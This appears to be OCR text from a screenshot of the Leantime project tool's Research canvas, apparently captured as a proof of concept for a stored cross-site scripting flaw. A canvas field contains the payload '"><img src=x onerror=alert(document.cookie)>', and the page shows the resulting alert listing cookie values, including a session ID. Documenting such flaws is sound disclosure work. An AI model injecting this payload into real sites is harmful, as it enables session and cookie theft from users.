 /leancanvas/simpleCanvas
leantime
My Portfolio
My Timesheets
My Calendar
"><im
Leantime Onboarding
ADMIN // LEANTIME ONBOARDING
Research Board
Project Dashboard
To-Dos
Milestones
Timesheets
Research
Ideas
Retrospectives
Reports
Project Settings
e the solution
Who are the Customers
Hypothesis
"><img src=x onerror=alert(document.cookie)>
Status
Not Validated
Assumptions
File Edit View Insert Format Table
B I S 10pt A
Data
File Edit View
B I S
menu_contracted=true;
sid=01b975dc0015e8451f458840537ce22ed3c08173-
b57e86b973bdcf9596ca09146e420dc102422bb3
OK
Conclusion
File Edit View Insert Format Table
B I S 10pt A
Save
Save & Close
Delete Who are the Customers
Attached Milestone